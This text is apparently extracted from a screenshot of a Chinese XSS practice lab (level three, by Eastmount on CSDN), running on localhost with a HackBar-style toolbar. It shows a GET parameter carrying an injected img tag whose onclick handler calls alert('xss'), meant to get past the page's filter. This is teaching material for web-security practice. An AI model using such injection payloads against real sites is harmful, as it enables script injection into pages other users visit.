 FOX-XSS闯关-第三关
localhost/xss/xss3.php?name=<img src="http://www.baidu.com/img/logo.gif" onclick=alert('xss')>
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load ...
Split U...
Execute
http://localhost/xss/xss3.php?name=<img src="http://www.baidu.com/img/logo.gif" onclick=alert('xss')>
name=<img src="http://www.baidu.com/img/logo.gif" onclick=alert('xss')>
Enable Post data
Enable Referrer
FOX-XSS闯关-第三关
提示：以get传递name参数名，如xxs3.php?name=fo
任务要求：
绕过过滤,成功执行js脚本即成功
靶场说明：通过xss绕过技术执行恶意脚本
联系作者 Hello
Bai du 百度
xss
确定
娜璋AI安全之家
BY：Eastmount CSDN
https://blog.csdn.net/Eastmount